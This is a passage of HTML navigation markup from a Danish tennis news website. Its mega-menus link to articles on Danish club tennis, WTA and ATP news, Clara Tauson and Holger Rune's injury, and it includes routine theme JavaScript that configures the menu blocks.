                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
